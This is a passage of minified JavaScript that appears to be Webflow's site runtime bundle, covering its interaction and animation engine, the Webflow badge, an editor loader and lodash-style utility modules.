strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ECOMMERCE_CART_CLOSE=t.ECOMMERCE_CART_OPEN=t.PAGE=t.VIEWPORT=t.ELEMENT=t.PAGE_SCROLL=t.PAGE_SCROLL_DOWN=t.PAGE_SCROLL_UP=t.PAGE_FINISH=t.PAGE_START=t.COMPONENT_INACTIVE=t.COMPONENT_ACTIVE=t.DROPDOWN_CLOSE=t.DROPDOWN_OPEN=t.SLIDER_INACTIVE=t.SLIDER_ACTIVE=t.NAVBAR_CLOSE=t.NAVBAR_OPEN=t.TAB_INACTIVE=t.TAB_ACTIVE=t.SCROLLING_IN_VIEW=t.SCROLL_OUT_OF_VIEW=t.SCROLL_INTO_VIEW=t.MOUSE_MOVE=t.MOUSE_OUT=t.MOUSE_OVER=t.MOUSE_UP=t.MOUSE_DOWN=t.MOUSE_SECOND_CLICK=t.MOUSE_CLICK=void 0,t.MOUSE_CLICK="MOUSE_CLICK",t.MOUSE_SECOND_CLICK="MOUSE_SECOND_CLICK",t.MOUSE_DOWN="MOUSE_DOWN",t.MOUSE_UP="MOUSE_UP",t.MOUSE_OVER="MOUSE_OVER",t.MOUSE_OUT="MOUSE_OUT",t.MOUSE_MOVE="MOUSE_MOVE",t.SCROLL_INTO_VIEW="SCROLL_INTO_VIEW",t.SCROLL_OUT_OF_VIEW="SCROLL_OUT_OF_VIEW",t.SCROLLING_IN_VIEW="SCROLLING_IN_VIEW",t.TAB_ACTIVE="TAB_ACTIVE",t.TAB_INACTIVE="TAB_INACTIVE",t.NAVBAR_OPEN="NAVBAR_OPEN",t.NAVBAR_CLOSE="NAVBAR_CLOSE",t.SLIDER_ACTIVE="SLIDER_ACTIVE",t.SLIDER_INACTIVE="SLIDER_INACTIVE",t.DROPDOWN_OPEN="DROPDOWN_OPEN",t.DROPDOWN_CLOSE="DROPDOWN_CLOSE",t.COMPONENT_ACTIVE="COMPONENT_ACTIVE",t.COMPONENT_INACTIVE="COMPONENT_INACTIVE",t.PAGE_START="PAGE_START",t.PAGE_FINISH="PAGE_FINISH",t.PAGE_SCROLL_UP="PAGE_SCROLL_UP",t.PAGE_SCROLL_DOWN="PAGE_SCROLL_DOWN",t.PAGE_SCROLL="PAGE_SCROLL",t.ELEMENT="ELEMENT",t.VIEWPORT="VIEWPORT",t.PAGE="PAGE",t.ECOMMERCE_CART_OPEN="ECOMMERCE_CART_OPEN",t.ECOMMERCE_CART_CLOSE="ECOMMERCE_CART_CLOSE"},function(e,t,n){"use strict";var r=n(0)(n(14));Object.defineProperty(t,"__esModule",{value:!0}),t.isPluginType=function(e){return e===o.PLUGIN_LOTTIE},t.clearPlugin=t.renderPlugin=t.createPluginInstance=t.getPluginDestination=t.getPluginOrigin=t.getPluginConfig=void 0;function i(r){return function(e){if(!u.IS_BROWSER_ENV)return function(){return null};var t=c[e];if(!t)throw new Error("IX2 no plugin configured for: ".concat(e));var n=t[r];if(!n)throw new Error("IX2 invalid plugin method: ".concat(r));return n}}var a=n(186),o=n(48),u=n(31),c=(0,r.default)({},o.PLUGIN_LOTTIE,{getConfig:a.getPluginConfig,getOrigin:a.getPluginOrigin,getDestination:a.getPluginDestination,createInstance:a.createPluginInstance,render:a.renderPlugin,clear:a.clearPlugin}),s=i("getConfig");t.getPluginConfig=s;var l=i("getOrigin");t.getPluginOrigin=l;var f=i("getDestination");t.getPluginDestination=f;var d=i("createInstance");t.createPluginInstance=d;var p=i("render");t.renderPlugin=p;var v=i("clear");t.clearPlugin=v},function(e,t,n){var r=n(90),i=n(193)(r);e.exports=i},function(e,t,n){var r=n(191),i=n(21);e.exports=function(e,t){return e&&r(e,t,i)}},function(e,t,n){"use strict";t.__esModule=!0;var r,i=(r=n(197))&&r.__esModule?r:{default:r};t.default=i.default},function(e,t,n){"use strict";var m=n(0)(n(202)),r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.observeRequests=function(e){U({store:e,select:function(e){return e.ixRequest.preview},onChange:ie}),U({store:e,select:function(e){return e.ixRequest.playback},onChange:ue}),U({store:e,select:function(e){return e.ixRequest.stop},onChange:ce}),U({store:e,select:function(e){return e.ixRequest.clear},onChange:se})},t.startEngine=le,t.stopEngine=fe,t.stopAllActionGroups=Ie,t.stopActionGroup=ye,t.startActionGroup=me;var E=i(n(26)),h=i(n(206)),g=i(n(62)),T=i(n(23)),_=i(n(208)),a=i(n(214)),o=i(n(226)),u=i(n(227)),I=i(n(228)),c=i(n(231)),y=i(n(232)),O=i(n(91)),s=n(2),N=n(50),C=r(n(235)),d=i(n(236)),l=s.IX2EngineEventTypes,b=l.MOUSE_CLICK,S=l.MOUSE_SECOND_CLICK,f=s.IX2EngineConstants,A=f.COLON_DELIMITER,R=f.BOUNDARY_SELECTOR,x=f.HTML_ELEMENT,P=f.RENDER_GENERAL,p=f.W_MOD_IX,v=s.IX2EngineItemTypes,w=v.GENERAL_START_ACTION,L=v.GENERAL_CONTINUOUS_ACTION,D=s.IX2VanillaUtils,M=D.getAffectedElements,F=D.getElementId,G=D.getDestinationValues,U=D.observeStore,j=D.getInstanceId,V=D.renderHTMLElement,X=D.clearAllStyles,k=D.getMaxDurationItemIndex,H=D.getComputedStyle,Y=D.getInstanceOrigin,B=D.reduceListToGroup,W=D.shouldNamespaceEventParameter,z=D.getNamespacedParameterId,Q=D.shouldAllowMediaQuery,K=D.cleanupHTMLElement,q=D.stringifyTarget,$=D.mediaQueriesEqual,Z=s.IX2VanillaPlugins,J=Z.isPluginType,ee=Z.createPluginInstance,te=navigator.userAgent,ne=te.match(/iPad/i)||te.match(/iPhone/),re=12;function ie(e,t){le({store:t,rawData:e.rawData,allowEvents:!0}),ae()}function ae(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function oe(e){return e&&(0,c.default)(e,"_EFFECT")}function ue(e,t){var n=e.actionTypeId,r=e.actionListId,i=e.actionItemId,a=e.eventId,o=e.allowEvents,u=e.immediate,c=e.verbose,s=void 0===c||c,l=e.rawData;if(r&&i&&l&&u&&(l=B({actionListId:r,actionItemId:i,rawData:l})),le({store:t,rawData:l,allowEvents:o}),r&&n===w||oe(n)){ye({store:t,actionListId:r}),_e({store:t,actionListId:r,eventId:a});var f=me({store:t,eventId:a,actionListId:r,immediate:u,verbose:s});s&&f&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:r,isPlaying:!u}))}}function ce(e,t){var n=e.actionListId;n?ye({store:t,actionListId:n}):Ie({store:t}),fe(t)}function se(e,t){fe(t),X({store:t,elementApi:C})}function le(e){var t,a,n,r,i,o,u=e.store,c=e.rawData,s=e.allowEvents,l=u.getState().ixSession;function f(){ve(i)}c&&u.dispatch((0,N.rawDataImported)(c)),l.active||(u.dispatch((0,N.sessionInitialized)({hasBoundaryNodes:Boolean(document.querySelector(R))})),s&&(o=(r=u).getState().ixData.eventTypeMap,ve(r),(0,I.default)(o,function(e,t){var n=d.default[t];n?function(e){var t=e.logic,f=e.store,d=e.events;!function(e){if(ne){var t={},n="";for(var r in e){var i=e[r],a=i.eventTypeId,o=i.target,u=C.getQuerySelector(o);t[u]||a!==b&&a!==S||(t[u]=!0,n+=u+"{cursor: pointer;touch-action: manipulation;}")}if(n){var c=document.createElement("style");c.textContent=n,document.body.appendChild(c)}}}(d);var n=t.types,p=t.handler,v=f.getState().ixData,s=v.actionLists,r=Ee(d,ge);if((0,_.default)(r)){(0,I.default)(r,function(o,e){var t=d[e],n=t.action,u=t.id,r=t.mediaQueries,i=void 0===r?v.mediaQueryKeys:r,c=n.config.actionListId;$(i,v.mediaQueryKeys)||f.dispatch((0,N.mediaQueriesDefined)()),n.actionTypeId===L&&(Array.isArray(t.config)?t.config:[t.config]).forEach(function(n){var t=n.continuousParameterGroupId,e=(0,T.default)(s,"".concat(c,".continuousParameterGroups"),[]),r=(0,g.default)(e,function(e){return e.id===t}),i=(n.smoothing||0)/100,a=(n.restingState||0)/100;r&&o.forEach(function(e,t){!function(e){var c=e.store,t=e.eventStateKey,u=e.eventTarget,s=e.eventId,n=e.eventConfig,l=e.actionListId,r=e.parameterGroup,f=e.smoothing,d=e.restingValue,i=c.getState(),a=i.ixData,o=i.ixSession,p=a.events[s],v=p.eventTypeId,E={},h={},g=[],_=r.continuousActionGroups,I=r.id;W(v,n)&&(I=z(t,I));var y=o.hasBoundaryNodes&&u?C.getClosestElement(u,R):null;_.forEach(function(e){var o=e.keyframe;e.actionItems.forEach(function(e){var t=e.actionTypeId,n=e.config.target;if(n){var r=n.boundaryMode?y:null,i=q(n)+A+t;if(h[i]=function(e,t,n){var r,i=0<arguments.length&&void 0!==e?e:[],a=1<arguments.length?t:void 0,o=2<arguments.length?n:void 0,u=(0,m.default)(i);return u.some(function(e,t){return e.keyframe===a&&(r=t,!0)}),null==r&&(r=u.length,u.push({keyframe:a,actionItems:[]})),u[r].actionItems.push(o),u}(h[i],o,e),!E[i]){E[i]=!0;var a=e.config;M({config:a,event:p,eventTarget:u,elementRoot:r,elementApi:C}).forEach(function(e){g.push({element:e,key:i})})}}})}),g.forEach(function(e){var t=e.element,n=e.key,r=h[n],i=(0,T.default)(r,"[0].actionItems[0]",{}),a=i.actionTypeId,o=J(a)?ee(a)(t,i):null,u=G({element:t,actionItem:i,elementApi:C},o);Te({store:c,element:t,eventId:s,actionListId:l,actionItem:i,destination:u,continuous:!0,parameterId:I,actionGroups:r,smoothing:f,restingValue:d,pluginInstance:o})})}({store:f,eventStateKey:u+A+t,eventTarget:e,eventId:u,eventConfig:n,actionListId:c,parameterGroup:r,smoothing:i,restingValue:a})})}),n.actionTypeId!==w&&!oe(n.actionTypeId)||_e({store:f,actionListId:c,eventId:u})});var a=function(s){var l=f.getState().ixSession;he(r,function(t,e,n){var r=d[e],i=l.eventState[n],a=r.action,o=r.mediaQueries,u=void 0===o?v.mediaQueryKeys:o;if(Q(u,l.mediaQueryKey)){var c=function(){var e=p({store:f,element:t,event:r,eventConfig:0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},nativeEvent:s,eventStateKey:n},i);(0,O.default)(e,i)||f.dispatch((0,N.eventStateChanged)(n,e))};a.actionTypeId===L?(Array.isArray(r.config)?r.config:[r.config]).forEach(c):c()}})},o=(0,y.default)(a,re),i=function(e){var t=e.target,n=void 0===t?document:t,r=e.types,i=e.throttle;r.split(" ").filter(Boolean).forEach(function(e){var t=i?o:a;n.addEventListener(e,t),f.dispatch((0,N.eventListenerAdded)(n,[e,t]))})};Array.isArray(n)?n.forEach(i):"string"==typeof n&&i(t)}}({logic:n,store:r,events:e}):console.warn("IX2 event type not configured: ".concat(t))}),r.getState().ixSession.eventListeners.length&&(i=r,pe.forEach(function(e){window.addEventListener(e,f),i.dispatch((0,N.eventListenerAdded)(window,[e,f]))}),f()),-1===(t=document.documentElement).className.indexOf(p)&&(t.className+=" ".concat(p)),u.getState().ixSession.hasDefinedMediaQueries&&U({store:n=u,select:function(e){return e.ixSession.mediaQueryKey},onChange:function(){fe(n),X({store:n,elementApi:C}),le({store:n,allowEvents:!0}),ae()}})),u.dispatch((0,N.sessionStarted)()),a=u,function e(t){var n=a.getState(),r=n.ixSession,i=n.ixParameters;r.active&&(a.dispatch((0,N.animationFrameChanged)(t,i)),requestAnimationFrame(e))}(window.performance.now()))}function fe(e){var t=e.getState().ixSession;t.active&&(t.eventListeners.forEach(de),e.dispatch((0,N.sessionStopped)()))}function de(e){var t=e.target,n=e.listenerParams;t.removeEventListener.apply(t,n)}var pe=["resize","orientationchange"];function ve(e){var t=e.getState(),n=t.ixSession,r=t.ixData,i=window.innerWidth;if(i!==n.viewportWidth){var a=r.mediaQueries;e.dispatch((0,N.viewportWidthChanged)({width:i,mediaQueries:a}))}}var Ee=function(e,t){return(0,a.default)((0,u.default)(e,t),o.default)},he=function(e,r){(0,I.default)(e,function(e,n){e.forEach(function(e,t){r(e,n,n+A+t)})})},ge=function(e){var t={target:e.target};return M({config:t,elementApi:C})};function _e(e){var a=e.store,o=e.actionListId,u=e.eventId,t=a.getState(),n=t.ixData,r=t.ixSession,i=n.actionLists,c=n.events[u],s=i[o];if(s&&s.useFirstGroupAsInitialState){var l=(0,T.default)(s,"actionItemGroups[0].actionItems",[]),f=(0,T.default)(c,"mediaQueries",n.mediaQueryKeys);if(!Q(f,r.mediaQueryKey))return;l.forEach(function(n){var e=n.config,r=n.actionTypeId,t=M({config:e,event:c,elementApi:C}),i=J(r);t.forEach(function(e){var t=i?ee(r)(e,n):null;Te({destination:G({element:e,actionItem:n,elementApi:C},t),immediate:!0,store:a,element:e,eventId:u,actionItem:n,actionListId:o,pluginInstance:t})})})}}function Ie(e){var r=e.store,t=r.getState().ixInstances;(0,I.default)(t,function(e){if(!e.continuous){var t=e.actionListId,n=e.verbose;Oe(e,r),n&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:t,isPlaying:!1}))}})}function ye(e){var r=e.store,i=e.eventId,t=e.eventTarget,a=e.eventStateKey,o=e.actionListId,n=r.getState(),u=n.ixInstances,c=n.ixSession.hasBoundaryNodes&&t?C.getClosestElement(t,R):null;(0,I.default)(u,function(e){var t=(0,T.default)(e,"actionItem.config.target.boundaryMode"),n=!a||e.eventStateKey===a;if(e.actionListId===o&&e.eventId===i&&n){if(c&&t&&!C.elementContains(c,e.element))return;Oe(e,r),e.verbose&&r.dispatch((0,N.actionListPlaybackChanged)({actionListId:o,isPlaying:!1}))}})}function me(e){var l=e.store,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,t=e.groupIndex,E=void 0===t?0:t,h=e.immediate,g=e.verbose,n=l.getState(),r=n.ixData,i=n.ixSession,a=r.events[f]||{},o=a.mediaQueries,u=void 0===o?r.mediaQueryKeys:o,c=(0,T.default)(r,"actionLists.".concat(v),{}),s=c.actionItemGroups;E>=s.length&&(0,T.default)(a,"config.loop")&&(E=0),0===E&&c.useFirstGroupAsInitialState&&E++;var _=(0,T.default)(s,[E,"actionItems"],[]);if(!_.length)return!1;if(!Q(u,i.mediaQueryKey))return!1;var I=i.hasBoundaryNodes&&d?C.getClosestElement(d,R):null,y=k(_),m=!1;return _.forEach(function(o,u){var e=o.config,c=o.actionTypeId,s=J(c),t=e.target;if(t){var n=t.boundaryMode?I:null;M({config:e,event:a,eventTarget:d,elementRoot:n,elementApi:C}).forEach(function(e,t){var n=s?ee(c)(e,o):null;m=!0;var r=y===u&&0===t,i=H({element:e,actionItem:o}),a=G({element:e,actionItem:o,elementApi:C},n);Te({store:l,element:e,actionItem:o,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:E,isCarrier:r,computedStyle:i,destination:a,immediate:h,verbose:g,pluginInstance:n})})}}),m}function Te(e){var t=e.store,n=e.computedStyle,r=(0,h.default)(e,["store","computedStyle"]),i=!r.continuous,a=r.element,o=r.actionItem,u=r.immediate,c=r.pluginInstance,s=j(),l=t.getState().ixElements,f=F(l,a),d=(l[f]||{}).refState,p=C.getRefType(a),v=Y(a,d,n,o,C,c);t.dispatch((0,N.instanceAdded)((0,E.default)({instanceId:s,elementId:f,origin:v,refType:p},r))),be(document.body,"ix2-animation-started",s),u?function(e,t){e.dispatch((0,N.instanceStarted)(t));var n=e.getState().ixParameters;e.dispatch((0,N.animationFrameChanged)(Number.POSITIVE_INFINITY,n)),Se(e.getState().ixInstances[t],e)}(t,s):(U({store:t,select:function(e){return e.ixInstances[s]},onChange:Se}),i&&t.dispatch((0,N.instanceStarted)(s)))}function Oe(e,t){be(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});var n=e.elementId,r=e.actionItem,i=t.getState().ixElements[n]||{},a=i.ref;i.refType===x&&K(a,r,C),t.dispatch((0,N.instanceRemoved)(e.id))}function be(e,t,n){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,!0,!0,n),e.dispatchEvent(r)}function Se(e,t){var n=e.active,r=e.continuous,i=e.complete,a=e.elementId,o=e.actionItem,u=e.actionTypeId,c=e.renderType,s=e.current,l=e.groupIndex,f=e.eventId,d=e.eventTarget,p=e.eventStateKey,v=e.actionListId,E=e.isCarrier,h=e.styleProp,g=e.verbose,_=e.pluginInstance,I=t.getState(),y=I.ixData,m=I.ixSession,T=(y.events[f]||{}).mediaQueries,O=void 0===T?y.mediaQueryKeys:T;if(Q(O,m.mediaQueryKey)&&(r||n||i)){if(s||c===P&&i){t.dispatch((0,N.elementStateChanged)(a,u,s,o));var b=t.getState().ixElements[a]||{},S=b.ref,A=b.refType,R=b.refState,w=R&&R[u];switch(A){case x:V(S,R,w,f,o,h,C,c,_)}}if(i){if(E){var L=me({store:t,eventId:f,eventTarget:d,eventStateKey:p,actionListId:v,groupIndex:l+1,verbose:g});g&&!L&&t.dispatch((0,N.actionListPlaybackChanged)({actionListId:v,isPlaying:!1}))}Oe(e,t)}}}},function(e,t,n){var r=n(94);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(7),i=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=i},function(e,t){e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=t<=e?e:t)),e}},function(e,t,n){function r(e){if(!i(e))return{};if(a)return a(e);o.prototype=e;var t=new o;return o.prototype=void 0,t}var i=n(5),a=Object.create;function o(){}e.exports=r},function(e,t,n){var r=n(249),i=n(250),a=r?function(e){return r.get(e)}:i;e.exports=a},function(e,t,n){var o=n(251),u=Object.prototype.hasOwnProperty;e.exports=function(e){for(var t=e.name+"",n=o[t],r=u.call(o,t)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==e)return i.name}return t}},function(e,t,n){n(100),n(102),n(27),n(104),n(257),n(258),n(259),n(260),n(261),e.exports=n(262)},function(e,t,n){"use strict";var i=n(4);i.define("brand",e.exports=function(a){var o,e={},u=document,c=a("html"),r=a("body"),s=window.location,l=/PhantomJS/i.test(navigator.userAgent),f="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function d(){var e=u.fullScreen||u.mozFullScreen||u.webkitIsFullScreen||u.msFullscreenElement||Boolean(u.webkitFullscreenElement);a(o).attr("style",e?"display: none !important;":"")}function p(){var e=r.children(".w-webflow-badge"),t=e.length&&e.get(0)===o,n=i.env("editor");t?n&&e.remove():(e.length&&e.remove(),n||r.append(o))}return e.ready=function(){var e,t,n,r=c.attr("data-wf-status"),i=c.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(i)&&s.hostname!==i&&(r=!0),r&&!l&&(o=o||(e=a('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),t=a("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon.f67cd735e3.svg").css({marginRight:"8px",width:"16px"}),n=a("<img>").attr("src","https://d1otoma47x30pg.cloudfront.net/img/webflow-badge-text.6faa6a38cd.svg"),e.append(t,n),e[0]),p(),setTimeout(p,500),a(u).off(f,d).on(f,d))},e})},function(e,t,n){"use strict";var r=window.$,I=n(54)&&r.tram;e.exports=function(){var l={VERSION:"1.6.0-Webflow"},o={},e=Array.prototype,t=Object.prototype,n=Function.prototype,r=(e.push,e.slice),i=(e.concat,t.toString,t.hasOwnProperty),u=e.forEach,c=e.map,s=(e.reduce,e.reduceRight,e.filter),f=(e.every,e.some),a=e.indexOf,d=(e.lastIndexOf,Array.isArray,Object.keys),p=(n.bind,l.each=l.forEach=function(e,t,n){if(null==e)return e;if(u&&e.forEach===u)e.forEach(t,n);else if(e.length===+e.length){for(var r=0,i=e.length;r<i;r++)if(t.call(n,e[r],r,e)===o)return}else{var a=l.keys(e);for(r=0,i=a.length;r<i;r++)if(t.call(n,e[a[r]],a[r],e)===o)return}return e});l.map=l.collect=function(e,r,i){var a=[];return null==e?a:c&&e.map===c?e.map(r,i):(p(e,function(e,t,n){a.push(r.call(i,e,t,n))}),a)},l.find=l.detect=function(e,r,i){var a;return v(e,function(e,t,n){if(r.call(i,e,t,n))return a=e,!0}),a},l.filter=l.select=function(e,r,i){var a=[];return null==e?a:s&&e.filter===s?e.filter(r,i):(p(e,function(e,t,n){r.call(i,e,t,n)&&a.push(e)}),a)};var v=l.some=l.any=function(e,r,i){r||(r=l.identity);var a=!1;return null==e?a:f&&e.some===f?e.some(r,i):(p(e,function(e,t,n){if(a||(a=r.call(i,e,t,n)))return o}),!!a)};l.contains=l.include=function(e,t){return null!=e&&(a&&e.indexOf===a?-1!=e.indexOf(t):v(e,function(e){return e===t}))},l.delay=function(e,t){var n=r.call(arguments,2);return setTimeout(function(){return e.apply(null,n)},t)},l.defer=function(e){return l.delay.apply(l,[e,1].concat(r.call(arguments,1)))},l.throttle=function(e){var t,n,r;return function(){t||(t=!0,n=arguments,r=this,I.frame(function(){t=!1,e.apply(r,n)}))}},l.debounce=function(t,n,r){function i(){var e=l.now()-c;e<n?a=setTimeout(i,n-e):(a=null,r||(s=t.apply(u,o),u=o=null))}var a,o,u,c,s;return function(){u=this,o=arguments,c=l.now();var e=r&&!a;return a||(a=setTimeout(i,n)),e&&(s=t.apply(u,o),u=o=null),s}},l.defaults=function(e){if(!l.isObject(e))return e;for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];for(var i in r)void 0===e[i]&&(e[i]=r[i])}return e},l.keys=function(e){if(!l.isObject(e))return[];if(d)return d(e);var t=[];for(var n in e)l.has(e,n)&&t.push(n);return t},l.has=function(e,t){return i.call(e,t)},l.isObject=function(e){return e===Object(e)},l.now=Date.now||function(){return(new Date).getTime()},l.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};function E(e){return"\\"+g[e]}var h=/(.)^/,g={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},_=/\\|'|\r|\n|\u2028|\u2029/g;return l.template=function(a,e,t){!e&&t&&(e=t),e=l.defaults({},e,l.templateSettings);var n=RegExp([(e.escape||h).source,(e.interpolate||h).source,(e.evaluate||h).source].join("|")+"|$","g"),o=0,u="__p+='";a.replace(n,function(e,t,n,r,i){return u+=a.slice(o,i).replace(_,E),o=i+e.length,t?u+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?u+="'+\n((__t=("+n+"))==null?'':__t)+\n'":r&&(u+="';\n"+r+"\n__p+='"),e}),u+="';\n",e.variable||(u="with(obj||{}){\n"+u+"}\n"),u="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+u+"return __p;\n";try{var r=new Function(e.variable||"obj","_",u)}catch(e){throw e.source=u,e}function i(e){return r.call(this,e,l)}var c=e.variable||"obj";return i.source="function("+c+"){\n"+u+"}",i},l}()},function(e,t,n){"use strict";var h=n(4);h.define("edit",e.exports=function(n,e,t){if(t=t||{},(h.env("test")||h.env("frame"))&&!t.fixture)return{exit:1};var r,i=n(window),a=n(document.documentElement),o=document.location,u="hashchange",c=t.load||function(){r=!0,window.WebflowEditor=!0,i.off(u,l),function(t){var n=window.document.createElement("iframe");n.src="https://webflow.com/site/third-party-cookie-check.html",n.style.display="none",n.sandbox="allow-scripts allow-same-origin";function r(e){"WF_third_party_cookies_unsupported"===e.data?(E(n,r),t(!1)):"WF_third_party_cookies_supported"===e.data&&(E(n,r),t(!0))}n.onerror=function(){E(n,r),t(!1)},window.addEventListener("message",r,!1),window.document.body.appendChild(n)}(function(e){n.ajax({url:v("https://editor-api.webflow.com/api/editor/view"),data:{siteId:a.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:function(t){return function(e){e?(e.thirdPartyCookiesSupported=t,f(p(e.bugReporterScriptPath),function(){f(p(e.scriptPath),function(){window.WebflowEditor(e)})})):console.error("Could not load editor data")}}(e)})})},s=!1;try{s=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(n){}function l(){r||/\?edit/.test(o.hash)&&c()}function f(e,t){n.ajax({type:"GET",url:e,dataType:"script",cache:!0}).then(t,d)}function d(e,t,n){throw console.error("Could not load editor script: "+t),n}function p(e){return 0<=e.indexOf("//")?e:v("https://editor-api.webflow.com"+e)}function v(e){return e.replace(/([^:])\/\//g,"$1/")}function E(e,t){window.removeEventListener("message",t,!1),e.remove()}return s?c():o.search?(/[?&](edit)(?:[=&?]|$)/.test(o.search)||/\?edit$/.test(o.href))&&c():i.on(u,l).triggerHandler(u),{}})},function(e,t,n){"use strict";var r=window.jQuery,i={},a=[],o={reset:function(e,t){t.__wf_intro=null},intro:function(e,t){t.__wf_intro||(t.__wf_intro=!0,r(t).triggerHandler(i.types.INTRO))},outro:function(e,t){t.__wf_intro&&(t.__wf_intro=null,r(t).triggerHandler(i.types.OUTRO))}};i.triggers={},i.types={INTRO:"w-ix-intro.w-ix",OUTRO:"w-ix-outro.w-ix"},i.init=function(){for(var e=a.length,t=0;t<e;t++){var n=a[t];n[0](0,n[1])}a=[],r.extend(i.triggers,o)},i.async=function(){for(var e in o){var n=o[e];o.hasOwnProperty(e)&&(i.triggers[e]=function(e,t){a.push([n,t])})}},i.async(),e.exports=i},function(e,t,n){"use strict";var r=n(4),i=n(105);i.setEnv(r.env),r.define("ix2",e.exports=function(){return i})},function(e,t,n){"use strict";var r=n(16),i=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.setEnv=function(e){e()&&(0,u.observeRequests)(s)},t.init=function(e){l(),(0,u.startEngine)({store:s,rawData:e,allowEvents:!0})},t.destroy=l,t.actions=t.store=void 0;var a=n(55),o=i(n(117)),u=n(92),c=r(n(50));t.actions=c;var s=(0,a.createStore)(o.default);function l(){(0,u.stopEngine)(s)}t.store=s},function(e,t,n){"use strict";n.r(t);var r=n(57),i=n(109),a=n(110),o=r.default?r.default.toStringTag:void 0;t.default=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?Object(i.default)(e):Object(a.default)(e)}},function(e,t,n){"use strict";n.r(t);var r=n(108),i="object"==typeof self&&self&&self.Object===Object&&self,a=r.default||i||Function("return this")();t.default=a},function(e,n,t){"use strict";t.r(n),function(e){var t="object"==typeof e&&e&&e.Object===Object&&e;n.default=t}.call(this,t(29))},function(e,t,n){"use strict";n.r(t);var r=n(57),i=Object.prototype,a=i.hasOwnProperty,o=i.toString,u=r.default?r.default.toStringTag:void 0;t.default=function(e){var t=a.call(e,u),n=e[u];try{var r=!(e[u]=void 0)}catch(e){}var i=o.call(e);return r&&(t?e[u]=n:delete e[u]),i}},function(e,t,n){"use strict";n.r(t);var r=Object.prototype.toString;t.default=function(e){return r.call(e)}},function(e,t,n){"use strict";n.r(t);var r=n(112),i=Object(r.default)(Object.getPrototypeOf,Object);t.default=i},function(e,t,n){"use strict";n.r(t),t.default=function(t,n){return function(e){return t(n(e))}}},function(e,t,n){"use strict";n.r(t),t.default=function(e){return null!=e&&"object"==typeof e}},function(e,a,o){"use strict";o.r(a),function(e,t){var n,r=o(116);n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:t;var i=Object(r.default)(n);a.default=i}.call(this,o(29),o(115)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.r(t),n.d(t,"default",function(){return r})},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(55),i=n(118),a=n(198),o=n(199),u=n(2),c=n(200),s=n(201),l=u.IX2ElementsReducer.ixElements,f=(0,r.combineReducers)({ixData:i.ixData,ixRequest:a.ixRequest,ixSession:o.ixSession,ixElements:l,ixInstances:c.ixInstances,ixParameters:s.ixParameters});t.default=f},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixData=void 0;var r=n(2).IX2EngineActionTypes.IX2_RAW_DATA_IMPORTED;t.ixData=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case r:return t.payload.ixData||Object.freeze({});default:return e}}},function(e,t,n){var r=n(120),i=n(172),a=n(78);e.exports=function(t){var n=i(t);return 1==n.length&&n[0][2]?a(n[0][0],n[0][1]):function(e){return e===t||r(e,t,n)}}},function(e,t,n){var p=n(64),v=n(68);e.exports=function(e,t,n,r){var i=n.length,a=i,o=!r;if(null==e)return!a;for(e=Object(e);i--;){var u=n[i];if(o&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++i<a;){var c=(u=n[i])[0],s=e[c],l=u[1];if(o&&u[2]){if(void 0===s&&!(c in e))return!1}else{var f=new p;if(r)var d=r(s,l,c,e,t,f);if(!(void 0===d?v(l,s,3,r,f):d))return!1}}return!0}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(18),i=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():i.call(t,n,1),--this.size,0))}},function(e,t,n){var r=n(18);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(18);e.exports=function(e){return-1<r(this.__data__,e)}},function(e,t,n){var i=n(18);e.exports=function(e,t){var n=this.__data__,r=i(n,e);return 